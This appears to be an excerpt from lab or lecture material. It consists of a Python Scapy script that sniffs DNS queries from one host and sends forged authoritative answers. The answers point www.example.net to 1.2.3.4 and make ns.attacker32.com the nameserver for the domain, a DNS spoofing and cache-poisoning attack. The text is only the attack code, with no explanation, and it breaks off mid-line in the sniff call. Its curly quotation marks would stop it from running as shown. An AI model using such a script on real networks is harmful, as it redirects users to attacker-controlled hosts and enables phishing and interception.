 #!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
  if(DNS in pkt and ’www.example.net’ in pkt[DNS].qd.qname):
     IPpkt = IP(dst=pkt[IP].src,src=pkt[IP].dst)
     UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
     Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type=’A’,
                    rdata=’1.2.3.4’, ttl=259200)
     NSsec  = DNSRR(rrname="example.net", type=’NS’,
                    rdata=’ns.attacker32.com’, ttl=259200)
     DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd,
                  aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=1,
                  an=Anssec, ns=NSsec)
     spoofpkt = IPpkt/UDPpkt/DNSpkt
     send(spoofpkt)
pkt=sniff(filter=’udp and (src host 10.0.2.69 and dst port 53)’,